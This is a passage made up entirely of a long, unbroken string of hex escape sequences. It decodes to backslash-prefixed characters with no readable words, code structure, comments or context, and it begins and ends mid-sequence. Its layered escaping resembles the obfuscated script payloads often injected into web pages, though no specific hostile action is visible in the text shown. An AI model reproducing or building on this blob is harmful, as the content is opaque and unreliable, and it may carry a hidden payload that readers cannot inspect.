x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x